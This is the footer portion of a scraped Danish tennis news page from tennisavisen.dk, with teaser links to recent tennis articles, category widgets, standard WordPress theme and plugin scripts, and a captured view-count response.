            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:27:00+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:31:36+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:47:39+02:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:30:46+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696ee5697d079
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"99321\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "99321" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[0.5,32.89999999999999857891452847979962825775146484375],"today_humidity":84,"today_wind_speed":[4.5999999999999996447286321199499070644378662109375,2.899999999999999911182158029987476766109466552734375],"today_min":[0.1000000000000000055511151231257827021181583404541015625,32.10000000000000142108547152020037174224853515625],"today_max":[0.90000000000000002220446049250313080847263336181640625,33.7000000000000028421709430404007434844970703125],"today_clouds":3,"current_unit":0,"forecast":[{"timestamp":1768867200,"day_name":"tirs","day_temp":[2,35],"owm_day_index":0},{"timestamp":1768953600,"day_name":"ons","day_temp":[1,33],"owm_day_index":8},{"timestamp":1769040000,"day_name":"tors","day_temp":[0,32],"owm_day_index":16},{"timestamp":1769126400,"day_name":"fre","day_temp":[-0,31],"owm_day_index":24},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[-1,29],"owm_day_index":32}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[99321]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -76
content:
{"99321":26}